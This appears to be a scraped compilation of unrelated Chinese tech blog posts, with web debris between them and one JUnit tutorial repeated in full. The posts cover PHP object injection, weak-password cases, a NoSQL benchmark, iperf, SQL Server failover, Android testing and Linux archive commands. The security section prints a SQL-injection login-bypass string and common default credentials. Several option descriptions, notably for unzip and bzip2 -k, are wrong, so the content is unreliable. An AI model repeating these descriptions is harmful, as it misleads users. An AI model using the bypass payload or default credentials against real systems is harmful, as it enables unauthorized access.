PHP对象注入:偶然看到有PHP对象注入这种漏洞,OWASP上对其的解释为:依赖于上下文的应用层漏洞,可以让攻击者实施多种恶意攻击,如代码注入、SQL注入、路径遍历及拒绝服务。实现对象注入的条件为:1) 应用程序必须有一个实现PHP魔术方法(如 __wakeup或 __destruct)的类用于执行恶意攻击,或开始一个"POP chain";2) 攻击中用到的类在有漏洞的unserialize()被调用时必须已被声明,或者自动加载的对象必须被这些类支持。PHP对象注入的案例及
文章可以参考WordPress < 3.6.1 PHP 对象注入漏洞。
在查找资料时,看到了PHP 依赖注入,原本以为是和安全相关的,结果发现:依赖注入是对于要求更易维护,更易测试,更加模块化的代码的解决方案。果然不同的视角,对同一个词的理解相差挺多的。
A2: 失效的身份认证及会话管理,乍看身份认证觉得是和输入密码有关的,实际上还有会话id泄露等情况,注意力集中在口令安全上:
案例1:空口令
乌云:国内cisco系列交换机空密码登入大集合
案例2:弱口令
乌云:盛大某站后台存在简单弱口令可登录 admin/admin
乌云:电信某省客服系统弱口令泄漏各种信息 .../123456
乌云:中国建筑股份有限公司OA系统tomcat弱口令导致沦陷 tomcat/tomcat
案例3:万能密码
乌云:
移动号码上户系统存在过滤不严 admin'OR'a'='a/admin'OR'a'='a (实际上仍属于SQL注入)
弱口令案例实在不一而足
在乌云一些弱口令如下:其中出镜次数最高的是:admin/admin, admin/123456
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
编者按
最近,bankmark公司针对目前市面上流行的NoSQ数据库SequoiaDB、Cassandra、MongoDB进行了详细的
性能测试,InfoQ经授权发布中文版白皮书。
正文
1.简介
作为一项快速发展的极具创新性的IT技术,NoSQL 技术在大数据和实时网页应用中的运用在最近几年呈现了大量的增长。因为NoSQL数据库的存储允许更灵活的开发方式和执行方式,这些NoSQL数据库能够在许多的工商业应用领域很好地替代传统关系型
数据库(RDBMS)。因为弱化了RDBMS的一些特征,如一致性和关系型数据模型,NoSQL技术大大提高了数据库的可扩展能力和可用性。
在这份报告中,bankmark针对一系列的基准测试实验做了报告,这些测试是为了对比SequoiaDB和现在市面上的其他一些NoSQL产品在不同的负载情境下的性能表现。因此,bankmark的测试团队使用了 Yahoo Cloud Serving Benchmark(YCSB)方案作为测试的工具。bankmark团队针对所有的系统使用了可能出现的所有配置方案,最终选择了哪些造成了较大的性能瓶颈的配置方案,在此过程中,我们参考了所有这些数据库的官方文档,和其他所有公开的技术资料。所有的主要方案我们都会在报告中详细记录,一份完全详细的报告还会包括所有的配置细节。
现在的这一份报告,bankmark着重于每款数据库在不同的用例下的性能表现,同时也保证了不同结果间的最大可比性。这些大量测试的一个目的之一就是得到这些产品最真实的性能表现。另一方面,分布式的测试环境需要一定的优化来满足数据库集群环境运行的需要。所有的被测试系统都按照集群的需求来进行配置,其中还有一些针对分区操作进行的优化,以满足结果的可比较性。
所有的测试都由bankmark团队完成,所有重要的细节包括物理环境、测试配置信息等都在测试报告中有详细的记录,我们还将一份详细版本的报告,这份报告将能确保我们进行的实验都是可重复的。
2.测试结果概述
在我们的测试中,对三款数据库产品进行了比较,SequoiaDB[1]、Cassandra[2]以及 MongoDB[3]。所有的产品都在一个10节点集群的“全内存环境”(原始数据大小为总RAM大小的1/4)或是“大部分内存环境”(原始数据大小为总RAM大小的1/2)的环境下进行安装测试。我们选用业界广泛使用的YCSB工具作为基准性能测试的平台。在所有测试中,所有的数据都进行3次复制备份,以应对容错操作。复制测试则使用了倾斜负载(Zipfian或是最新的分发版)。详细的配置将在下面展示,也会在之后的详细版报告中记录。
所有测试的结果没有显示出三款之中一个完全的最优者。
我们的“大部分内存环境”下的测试显示Cassandra 使用了最多的内存,因此也需要在多读少写负载的情况下,进行更多的磁盘I/O操作,这也导致了其严重的性能下降。在“大部分内存环境”的设定下,SequoiaDB的性能在大多数情境下都大大优于其他的产品,除了在Cassandra的强项多写少读负载。
在“全内存环境”(原始数据大小为总RAM大小的1/4)下,SequoiaDB在读请求下表现更好,而Cassandra在写请求下表现稍好。MongoDB则几乎在所有的测试情境下都垫底。
3.硬件和软件配置
这一个部分,我们将介绍这次测试中我们所使用的软件和硬件环境。这次的测试是在SequoiaDB的实验室中一个集群上进行的,所有的测试都在物理硬件上进行,没有使用任何虚拟化的层级。基本系统的搭建以及MongoDB和SequoiaDB的基本安装操作都是由训练有素的专业人员进行的。bankmark有着完全的访问集群和查看配置信息的权限。Cassandra则由bankmark来进行安装。
3.1集群硬件
所有的数据库测试都在一个10节点的集群上进行(5台 Dell PowerEdge R520 服务器,5台Dell PowerEdge R720 服务器),另外还有5台HP ProLiant BL465c刀片机作为YCSB客户端。详细硬件信息如下:
3.1.1 5x Dell PowerEdge R520 (server) 1x Intel Xeon E5-2420, 6 cores/12 threads, 1.9 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.2 5x Dell PowerEdge R720 (server)
1x Intel Xeon E5-2620, 6 cores/12 threads, 2.0 GHz
47 GB RAM
6x 2 TB HDD, JBOD
3.1.3 5x HP ProLiant BL465c (clients)
1x AMD Opteron 2378
4 GB RAM
300 GB logical HDD on a HP Smart Array E200i Controller, RAID 0
3.2集群软件
集群以上述的硬件为物理系统,而其中则配置了不同的软件。所有的软件实用信息以及对应的软件版本信息如下:
3.2.1 Dell PowerEdge R520 and R720 (used as server)
操作系统(OS): Red Hat Enterprise Linux Server 6.4
架构(Architecture): x86_64
内核(Kernel): 2.6.32
Apache Cassandra: 2.1.2
MongoDB: 2.6.5
SequoiaDB: 1.8
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
3.2.2 HP ProLiant BL465c (used as client)
操作系统(OS): SUSE Linux Enterprise Server 11
架构(Architecture): x86_64
内核(Kernel): 3.0.13
YCSB: 0.1.4 master (brianfrankcooper version at Github) with bankmark changes (see 4.1)
4.安装过程
三款数据库系统使用YCSB进行基准测试,分别是Apache Cassandra、MongoDB 以及 SequoiaDB。下来这一部分,分别介绍了这三者如何安装。集群上运行的数据库系统使用3组副本以及3组不同的磁盘。压缩性能的比较只在带有此功能的系统上进行。
4.1集群内核参数
下面的配置参数为三款数据库系统共同使用:
vm.swappiness = 0
vm.dirty_ratio = 100
vm.dirty_background_ratio = 40
vm.dirty_expire_centisecs = 3000
vm.vfs_cache_pressure = 200
vm.min_free_kbytes = 3949963
4.2 APACHE CASSANDRA
Apache Cassandra在所有服务器上都按照官方文档[4]进行安装,其配置也按照推荐的产品配置[5] 进行。提交的日志和数据在不同的磁盘进行存储(disk1 存储提交的日志,disk5和disk6 存储数据)。
4.3 MONGODB
MongoDB由专业的工作人员安装。为了使用三个数据磁盘以及在集群上运行复制组,我们根据官方文档有关集群安装的介绍[6],使用了一套复杂的方案。3个集群点上都启动了配置服务器。在十台服务器上,每台一个mongos实例(用于分区操作)也同时启动。每一个分区都被加入集群当中。为了使用所有三个集群以及三个复制备份,10个复制组的分布按照下表进行配置(列 为集群节点):
MongoDB没有提供自动启动已分区节点的机制,我们专门为了10个集群节点将手动启动的步骤写入了YCSB工具当中。
4.4 SEQUOIADB
SequoiaDB由专业的工作人员按照官方文档进行安装[7]。安装设置按照了广泛文档中有关集群安装和配置[8]的部分进行。SequoiaDB可以用一个统一的集群管理器启动所有的实例,内置的脚本 “sdbcm”能用来启动所有服务。三个数据库系统的节点由catalog节点进行选择。三个SequoiaDB的实例在每个节点启动,访问自己的磁盘。
4.5 YCSB
YCSB在使用中存在一些不足。它并不能很好的支持不同主机的多个YCSB实例运行的情况,也不能很好支持多核物理机上的连续运行和高OPS负载。 此外,YCSB也不是很方便温服。bankmark根据这些情况,对资源库中的YCSB 0,1,14版本 其做了扩展和一些修改优化。较大的改动如下:
增加了自动测试的脚本
Cassandra的jbellis驱动
MongoDB的achille驱动
增加批插入功能(SequoiaDB提供)
更新了MongoDB 2_12的驱动借口,同时增加了flag属性来使用批处理模式中的”无序插入“操作。
SequoiaDB驱动
针对多节点安装配置以及批量加载选项的一些改动
5.基准测试安装
如下的通用和专用参数为了基准测试而进行运行:
十台服务器(R520、R720)作为数据库系统的主机,五台刀片机作为客户端。
使用第六台刀片机作为运行控制脚本的系统
每个数据库系统将数据写入3块独立的磁盘
所有测试运行都以3作为复制备份常数
bankmark的YCSB工具,根据工作说明中的测试内容提供了负载文件:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1. Iperf用文件作为数据源无效的问题
Iperf生成的数据包,默认是0-9这10个数字的循环(十六进制的话就是0x30-0x39的循环),我们可能需要去人工指定数据内容,比如全都置成0来方便的查看物理传输过程中的出错情况,于是我造了一个数据文件之后调用:
iperf -F /root/input_data -c 1.1.1.11 ……
我修改了一下顺序,同时修改了部分代码之后(所以其实也可能是代码问题,不一定是顺序的问题)先设定目标ip,然后指定文件:
iperf -c 1.1.1.11 -F /root/input_data……
就可以了。
2. 在代码中修改iperf数据,iperf无法收到,但在mac层能拿到数据
如果不使用问题1所述的用源数据文件的方法,而是在发送方的驱动里面强行修改了数据包的内容,会发现在接收方的驱动中是能够收到数据包的,但是iperf却不能正常接收到数据包,原因如下:
Iperf在传输层之后还有一个36字节长的首部,作为iperf应用层的首部,如果修改了数据,将导致传传输层/应用层校验失败(传输层使用UDP协议的话,就应该是应用层校验失败了),因此包会被丢掉,iperf无法统计到。
3. TCP发不出去包的问题
使用iperf发udp是没有问题的,但是发tcp就有问题,最后发现是因为我指定了带宽:
iperf -c xxx.xxx.xxx.xxx -i 1 -b 600M ...
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 大数据量操作的时候发生的切换
1、对表进行大量插入,执行1千万遍,如下语句
insert into aa
select * from sys.sysprocesses
go 10000000
2、在执行以上大量插入过程中,进行故障转移
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
3、转移时间30秒,下图为转移过程恢复alwayson01数据库的日志记录;在恢复过程中发现有大量redo操作,需要等待日志写入到新副本,才能切换。由此可见如果大数据量操作时候发生切换,由于要实现同步,切换将会很缓慢。
切换过程会先停止原主副本的操作,新主副本实现同步;若存在大事务则需要大量io和cpu重做事务,因此切换会存在延迟或者失败。
四、 手动切换后如何实现用户权限同步
1、 在CLUSTEST03\CLUSTEST03新建用户uws_test,具有alwaysOn01的读写权限。
2、 切换后,客户端需要继续使用uws_test连接
数据库,必须要求SERVER03也存在uws_test用户,并同时存在读写权限。需要新建与CLUSTEST03\CLUSTEST03相同sid的uws_test用户,由于当前SERVER03的副本不可使用,因此不能赋予其他权限。
-- Login: uws_test
CREATE LOGIN [uws_test]
WITH PASSWORD = 0x0200C660EBCDC35F583546868ADFF2DC0D7213C30E373825E4E6781C024122E646A86355D040FDB12AAC523499FCEE799BB4F78DA47131E40DB33180434EA80C9873F0B19A9E HASHED,
SID = 0xE4382508B889704E8291DBF759B5BDA8, DEFAULT_DATABASE = [master], CHECK_POLICY = OFF, CHECK_EXPIRATION = OFF
3、 执行切换语句后,查看SERVER03上uws_test用户权限是否已经同步。
ALTER AVAILABILITY GROUP alwayson01 FAILOVER
测试总结
1、 只有在备机新建相同sid的用户才能实现权限同步。
2、 若只是新建相同名字的用户,则会导致切换后,数据库存在孤立用户,相同名字的用户也不会有权限。
五、 主\辅助副本自动备份切换实现测试
1、 利用一下语句,确认首选备份
if ( sys.fn_hadr_backup_is_preferred_replica('alwayson01'))=1
begin
print '开始备份'
print '结束备份'
end
else
print '不备份'
2、 当前实例在SERVER03上,目前是以首选辅助副本未备份。
因此会有以下三种情况
情况一:在SERVER03不能执行备份,应该在CLUSTEST03\CLUSTEST03上执行
2.1 在SERVER03上不能执行备份,如下图所示
2.2 在CLUSTEST03\CLUSTEST03上能执行备份,如下图所示
情况二:CLUSTEST03\CLUSTEST03挂机,可在主副本SERVER03上备份
2.3 将CLUSTEST03\CLUSTEST03脱机,如下所示界面
2.4 可在SERVER03上执行备份
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前段时间,在项目组里做了一点
java的
测试用例,虽然没有全自动化,也完成了半自动化的测试。比如:针对接口的测试,提供服务的测试等,都不需要启动服务,也不需要接口准备好。我们只需要知道输入输出,便可以进行testcase的编写,这样很方便。我们这边这次完成的针对某一块业务。
看一下一部分的完成情况
这次的主要目的还是来讲TestCase
那什么是TestCase?
是为了系统地测试一个功能而由测试工程师写下的文档或脚本;
具体到junit.framework. TestCase这个抽象类
其实网上有很多关于这方面的帖子,博客之类的,大家也可以找找,
学习学习。毕竟我这里的理解还是很肤浅的
那第二点,为什么需要编写测试用例?
通俗易懂一点:写的目的就是为了记录,并加以完善,因为测试一个功能往往不是走一遍就OK的,需要反复的改,反复的测,直到功能可以提交给客户。
深度提炼一点:
1) 测试用例被认为是要交付给顾客的产品的一部分。测试用例在这里充当了提高可信度的作用。典型的是UAT(可接受)级别。
2) 测试用例只作为内部使用。典型的是系统级别的测试。在这里测试效率是目的。在代码尚未完成时,我们基于设计编写测试用例,以便一旦代码准备好了,我们就可以很快地测试产品。
具体的参考:http://www.51testing.com/html/41/n-44641.html
深入的也不多说,网上这种东西很多。
正题:
使用JUnit时,主要都是通过继承TestCase类别来撰写测试用例,使用testXXX()名称来撰写
单元测试。
用JUnit写测试真正所需要的就三件事:
1. 一个import语句引入所有junit.framework.*下的类。
2. 一个extends语句让你的类从TestCase继承。
3. 一个调用super(string)的构造函数。
下面可以看一下TestCase的文档介绍里的Example
1.构建一个测试类
public class MathTest extends TestCase {
protected double fValue1;
protected double fValue2;
protected void setUp() {
fValue1= 2.0;
fValue2= 3.0;
}
}
public void testAdd() {
double result= fValue1 + fValue2;
assertTrue(result == 5.0);
}
3.运行单个方法的使用
TestCase test= new MathTest("add") {
public void runTest() {
testAdd();
}
};
test.run();
或者
TestCase test= new MathTest("testAdd");
test.run();
4.运行一组测试用例
public static Test suite() {
suite.addTest(new MathTest("testAdd"));
suite.addTest(new MathTest("testDividByZero"));
return suite;
}
还有下面这种方式
public static Test suite() {
TestSuite suite = new TestSuite("Running all tests.");
/*10000*/
suite.addTestSuite(TestAgentApi.class);
/*10001*/
suite.addTestSuite(TestAgentUxxApi.class);
}
运行6个,5个没有通过,一目了然。
setUp和tearDown
/** * Sets up the fixture, for example, open a network connection. * This method is called before a test is executed. */ protected void setUp() throws Exception { } /** * Tears down the fixture, for example, close a network connection. * This method is called after a test is executed. */ protected void tearDown() throws Exception { } |
对于重复出现在各个单元测试中的运行环境,可以集中加以管理,可以在继承TestCase之后,重新定义setUp()与tearDown()方法,将数个单元测试所需要的运行环境在setUp()中创建,并在tearDown()中销毁。
Junit提供的种种断言
JUnit提供了一些辅助函数,用于帮助你确定某个被测试函数是否工作正常。通常而言,我们把所有这些函数统称为断言。断言是单元测试最基本的组成部分。
方法:
assertEquals-期望值与实际值是否相等
assertFalse-布尔值判断
assertTrue-布尔值判断
assertNull-对象空判断
assertNotNull-对象不为空判断
assertSame-对象同一实例判断
assertNotSame-检查两个对象是否不为同一实例
fail-使测试立即失败
Junit和异常
1.从测试代码抛出的可预测异常。
2.由于某个模块(或代码)发生严重错误,而抛出的不可预测异常。
这两点的异常是我们比较关心的。下面展示一种情况:对于方法中每个被期望的异常,都应写一个专门的测试来确认该方法在应该抛出异常的时候确实会抛出异常。图展示的是抛出异常才通过,不抛出异常,case不通过。
如图
异常情况如下:
对于处于出乎意料的异常,我们最好简单的改变我们的测试方法的声明让它能抛出可能的异常。JUnit框架可以捕获任何异常,并且把它报告为一个错误,这些都不需要你的参与。
回顾一下如何使用Junit
JUnit的使用非常简单,共有3步:
第一步、编写测试类,使其继承TestCase;
第二步、编写测试方法,使用testXXX的方式来命名测试方法;
第三步、编写断言。
如果测试方法有公用的变量等需要初始化和销毁,则可以使用setUp,tearDown方法。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在当今竞争激烈的市场上一个APP的成功离不开一个可靠的用户界面(UI)。因此,对功能和用户体验有一些特殊关注和照顾的UI的全面
测试是必不可少的。当涉及到安卓平台及其提出的独特问题的数量(安卓就UI提出显著挑战)时,挑战变得更加复杂。关键字“碎片化”象征着
移动应用全面测试的最大障碍,还表明了发布到市场上的所有形态、大小、配置类型的安卓设备所引起的困难。本文将介绍安卓模拟器如何能通过使用一些技巧和简单的实践提供覆盖大量设备类型的广泛测试。
简介—分散装置里的测试
一般安卓开发者在其日常
工作中面临的最大挑战之一是:终端设备和
操作系统版本的范围太广。OpenSignal进行的一项研究表明,2013年7月市场上有超过11,828的不同安卓终端设备,所有设备在类型/大小/屏幕分辨率以及特定配置方面有所不同。考虑到前一年的调查仅记录有3,997款不同设备,这实在是一个越来越大的挑战障碍。
图1.11,828 款安卓设备类型( OpenSignal研究, 2013年7月[ 1 ] )分布
从一个移动APP开发角度出发,定义终端设备有四个基本特征:
1.操作系统:由“API指标”( 1 ?18 )专业定义的安卓操作系统版本( 1.1? 4.3 ),。
2.显示器:屏幕主要是由屏幕分辨率(以像素为单位),屏幕像素密度( 以DPI为单位),和/或屏幕尺寸(以英寸为单位)定义的。
3.CPU:该“应用程序二进制接口” (ABI )定义CPU的指令集。这里的主要区别是ARM和基于Intel的CPU。
4.内存:一个设备包括内存储器( RAM)和Dalvik 虚拟存储器( VM堆)的预定义的堆内存。
这是前两个特点,操作系统和显示器,都需要特别注意,因为他们是直接由最终用户明显感受,且应该不断严格地被测试覆盖。至于安卓的版本, 2013年7月市场上有八个同时运行导致不可避免的碎片的不同版本。七月,近90%这些设备中的34.1 %正在运行Gingerbread版本( 2.3.3-2.3.7 ),32.3 %正在运行Jelly Bean( 4.1.x版),23.3 %正在运行Ice Cream Sandwich( 4.0.3 - 4.0.4 )。
图2.16款安卓版本分布(OpenSignal研究,2013年7月[1])
考虑设备显示器,一项TechCrunch从2013年4月进行的研究显示,绝大多数(79.9%)有效设备正在使用尺寸为3和4.5英寸的“正常”屏幕。这些设备的屏幕密度在“MDPI”(160 DPI),“hdpi”(240 DPI)和“xhdpi”(320 DPI)之间变化。也有例外, 一种只占9.5%的设备屏幕密度低“hdpi”(120 DPI)且屏幕小。
图3. 常见的屏幕尺寸和密度的分布(
谷歌研究,2013年4月)[2]
如果这种多样性在质量保证过程中被忽略了,那么绝对可以预见:bugs会潜入应用程序,然后是bug报告的风暴,最后
Google Play Store中出现负面用户评论。因此,目前的问题是:你怎么使用合理水平的测试工作切实解决这一挑战?定义
测试用例及一个伴随测试过程是一个应付这一挑战的有效武器。
用例—“在哪测试”、“测试什么”、“怎么测试”、“何时测试”?
“在哪测试”
为了节省你测试工作上所花的昂贵时间,我们建议首先要减少之前所提到的32个安卓版本组合及代表市场上在用的领先设备屏的5-10个版本的显示屏。选择参考设备时,你应该确保覆盖了足够广范围的版本和屏幕类型。作为参考,您可以使用OpenSignal的调查或使用
手机检测的信息图[3],来帮助选择使用最广的设备。
为了满足好奇心,可以从安卓文件[5]将屏幕的尺寸和分辨率映射到上面数据的密度(“ldpi”,“mdpi”等)及分辨率(“小的”,“标准的”,等等)上。
图4.多样性及分布很高的安卓终端设备的六个例子(手机检测研究,2013年2月)[3]
有了2013手机检测研究的帮助,很容易就找到了代表性的一系列设备。有一件有趣的琐事:30%印度安卓用户的设备分辨率很低只有240×320像素,如上面列表中看到的,三星Galaxy Y S5360也在其中。另外,480×800分辨率像素现在最常用(上表中三星Galaxy S II中可见)。
“测试什么”
移动APP必须提供最佳用户体验,以及在不同尺寸和分辨率(关键字“响应式设计”)的各种智能手机和平板电脑上被正确显示(UI测试)。与此同时,apps必须是功能性的和兼容的(兼容性测试),有尽可能多的设备规格(内存,CPU,传感器等)。加上先前获得的“直接”碎片化问题(关于安卓的版本和屏幕的特性), “环境相关的”碎片化有着举足轻重的作用。这种作用涉及到多种不同的情况或环境,其中用户正在自己的环境中使用的终端设备。作为一个例子,如果网络连接不稳定,来电中断,屏幕锁定等情况出现,你应该慎重考虑压力测试[4]和探索性测试以确保完美无错。
图5. 测试安卓设备的各个方面
有必要提前准备覆盖app最常用功能的所有可能的测试场景。早期bug检测和源代码中的简单修改,只能通过不断的测试才能实现。
“怎么测试”
将这种广泛的多样性考虑在内的一种务实方法是, 安卓模拟器 - 提供了一个可调节的工具,该工具几乎可以模仿标准PC上安卓的终端用户设备。简而言之,安卓模拟器是QA流程中用各种设备配置(兼容性测试)进行连续回归测试(用户界面,单元和集成测试)的理想工具。探索性测试中,模拟器可以被配置到一个范围广泛的不同场景中。例如,模拟器可以用一种能模拟连接速度或质量中变化的方式来设定。然而,真实设备上的QA是不可缺少的。实践中,用作参考的虚拟设备依然可以在一些小的(但对于某些应用程序来说非常重要)方面有所不同,比如安卓操作系统中没有提供程序特定的调整或不支持耳机和蓝牙。真实硬件上的性能在评价过程中发挥了自身的显著作用,它还应该在考虑了触摸硬件支持和设备物理形式等方面的所有可能终端设备上进行测试(可用性测试)。
“何时测试”
既然我们已经定义了在哪里(参考设备)测试 ,测试什么(测试场景),以及如何( 安卓模拟器和真实设备)测试,简述一个过程并确定何时执行哪一个测试场景就至关重要了。因此,我们建议下面的两级流程:
1 .用虚拟设备进行的回归测试。
这包括虚拟参考设备上用来在早期识别出基本错误的连续自动化回归测试。这里的理念是快速地、成本高效地识别bugs。
2 .用真实设备进行的验收测试。
这涉及到:“策划推广”期间将之发布到Google Play Store前在真实设备上的密集测试(主要是手动测试),(例如,Google Play[ 5 ]中的 alpha和beta测试组) 。
在第一阶段,测试自动化极大地有助于以经济实惠的方式实现这一策略。在这一阶段,只有能轻易被自动化(即可以每日执行)的测试用例才能包含在内。
在一个app的持续开发过程中,这种自动化测试为开发人员和测试人员提供了一个安全网。日常测试运行确保了核心功能正常工作,app的整体稳定性和质量由测试数据透明地反映出来,认证回归可以轻易地与最近的变化关联。这种测试可以很轻易地被设计并使用SaaS解决方案(如云中的TestObject的UI移动app测试)从测试人员电脑上被记录下来。
当且仅当这个阶段已被成功执行了,这个过程才会在第二阶段继续劳动密集测试。这里的想法是:如果核心功能通过自动测试就只投入测试资源,使测试人员能够专注于先进场景。这个阶段可能包括测试用例,例如性能测试,可用性测试,或兼容性测试。这两种方法相结合产生了一个强大的移动apps质量保证策略[ 7 ] 。
结论 - 做对测试
用正确的方式使用,测试可以在对抗零散的安卓的斗争中成为一个有力的工具。一个有效的测试策略的关键之处在于定义手头app的定制测试用例,并定义一个简化测试的工作流程或过程。测试一个移动app是一个重大的挑战,但它可以用一个结构化的方法和正确的工具集合以及专业知识被有效解决掉。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
接触
Linux系统后,发现有些特殊的文件,有些看似和windows下的文件有些渊源,例如filename.zip,是否真是“大明湖畔夏雨荷”?研习了相关Linux指导资料后,犹如思路打开,可以在“任行”一回。
1、filename.tar
此类文件适用于tar命令,tar是Linux中常用的打包命令,常称为tar包。
tar -c 压缩归档
tar -x 解压
tar -t 查看内容
tar -r 向压缩归档文件末尾追加文件
tar -u更新原压缩包中的文件
tar -v显示过程
tar -o将文件解压到标准输出
tar -p使用原文件的原来属性
tar -P可以使用绝对路径来压缩
示例:
tar -cf filename.tar filename.txt将filename.txt的文件打包成一个命名为filenam.tar的包。其中-f是指定包的名称。
tar -rf filename.tar filename.txt将filename.txt的文件增加到filename.tar的包文件里去。
2、filename.gz
gizp是GNU组织开发的一个压缩程序,.gz结尾的文件就是gzip压缩的结果。
gzip -a 使用ASCII文字模式
gzip -c 把解压后的文件输出到标准输出设备
gzip -f 强制解压文件
gzip -h 在线帮助
gzip -l列出压缩文件的相关信息
gzip -L显示版本与版权信息
gzip -n解压时,忽略包含文件的信息
gzip -N 与-n相反,保留原有的信息
gzip -q 不显示警告信息
gzip -r 递归处理包内相关文件
gzip -S更改压缩字尾字符串
gzip -v显示指令执行过程
gzip -V显示版本信息
示例:
tar -czf filename.tar.gz filename.txt 将filename.txt的文件打包成一个tar包,并将该文件用gzip压缩,生产一个名为filename.tar.gz的包
tar -xzf filename.tar.gz 解压filename.tar.gz包文件
3、filename.tar.bz2
bzip2是一个基于burrows-wheeler变换的无损压缩软件,.bz2结尾的文件就是bzip2压缩的结果。
bzip2 -c将压缩与解压缩的结果送到标准输出
bzip2 -d执行解压缩
bzip2 -f bizp2在压缩或解压缩时,如果输出文件与现有文件同名,预设不会覆盖现有文件
bzip2 -h 显示帮助
bzip2 -k bzip2在压缩或解压缩后,删除原文件。
bzip2 -t 降低程序执行时内存的使用量
bzip2 -v 显示信息
bzip2 -z强制执行压缩
bzip2 -L获得许可信息
bzip2 -V显示版本信息
bzip2 --repetitive-best 如果有多个执行文件时,可以提高压缩效果
bzip2 --repetitive-fast 如果有多个执行文件时,可以加快执行速度
示例:
tar -cjf filename.tar.bz2 filename.txt 将filename.txt打成一个tar包,并将该文件用bzip2压缩,形成一个名为filename.tar.gz2的包文件
tar -xjf filename.tar.bz2 解压filename.tar.bz2的文件
4、filename.zip
zip一种计算机文件压缩算法,filename.zip的文件就是用zip的算法压缩的文件
unzip -A调整可执行的自动解压缩文件
unzip -b制定暂时存放文件的目录
unzip -c替每个被压缩的文件加上注释
unzip -d从压缩文件内删除指定的文件
unzip -D压缩文件内不建立目录名称
unzip -f更新现有文件,若某些文件原本不存在压缩文件内,本命令会一并将其加入压缩文件中
unzip -F尝试修复已损坏的压缩文件
unzip -g将文件压缩后附加在既有的压缩文件之后,而非另新建压缩文件
unzip -h在线帮助
unzip -i只压缩符合条件的文件
unzip -j只保存文件名称及其内容,而不存放任何目录名称
unzip -J删除压缩文件前面不必要的数据
unzip -k使用MS-DOS兼容格式的文件名称
unzip -l压缩文件时,把LF字符置换成LF+CR字符
unzip -ll压缩文件时,把LF+CR字符置换成LF字符
unzip -L显示版权信息
unzip -m将文件压缩并加入压缩文件后,删除原始文件,即把文件移动到压缩文件中。
unzip -n不压缩具有特定字尾字符串的文件
unzip -o以压缩文件内拥有最新更改时间的文件为准,将压缩文件的更改时间设成和该文件相同
unzip -q不显示指令执行过程
unzip -r递归处理,将指定目录下的所有文件和子目录一同处理
unzip -S包含系统和隐藏文件
unzip -t把压缩备份文件的日期设成指定的日期
